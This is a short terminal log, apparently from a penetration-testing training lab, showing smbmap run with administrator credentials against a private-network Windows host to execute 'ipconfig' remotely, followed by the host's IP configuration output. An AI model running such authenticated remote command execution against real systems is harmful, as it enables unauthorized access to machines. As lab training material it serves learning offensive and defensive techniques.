 root@attackdefense:~# smbmap -H 10.4.28.86 -u administrator -p 'smbserver_771' -x 'ipconfig'
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : ec2.internal
Link-local IPv6 Address . . . . . : fe80::2d86:3de:7c26:3310%12
IPv4 Address. . . . . . . . . . . : 10.4.28.86
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.4.16.1
Tunnel adapter isatap.ec2.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : ec2.internal